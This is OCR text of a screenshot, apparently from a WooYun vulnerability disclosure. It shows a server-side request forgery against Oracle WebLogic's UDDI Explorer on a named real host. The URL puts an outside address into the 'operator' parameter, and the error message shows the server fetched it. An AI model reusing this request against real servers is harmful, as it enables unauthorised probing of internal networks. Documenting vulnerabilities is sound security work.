 Load URL
https://pmos.md.sgcc.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://baidu.com&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
U
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
?
ORACL
Tue Dec 29 21:52:48 CST 201
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://baidu.com which did not have a valid
SOAP content-type: text/html; charset=iso-8859-1.
www.wooyun.org